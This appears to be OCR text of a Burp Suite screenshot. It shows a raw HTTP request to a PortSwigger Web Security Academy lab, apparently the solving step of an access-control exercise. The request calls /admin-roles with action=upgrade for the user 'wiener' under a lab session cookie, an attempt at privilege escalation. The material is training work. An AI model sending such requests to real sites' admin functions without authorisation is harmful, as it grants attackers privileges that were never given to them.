 Request
Pretty Raw Hex \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host: 0acf00070459f887828cf69e008e005e.web-security-academy.net
3 Cookie: session=dJqDjBiCvjYn9FfUepkaiiC6Jf1SVJsn
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Origin: https://0acf00070459f887828cf69e008e005e.web-security-academy.net
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
https://0acf00070459f887828cf69e008e005e.web-security-academy.net/admin
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=0, i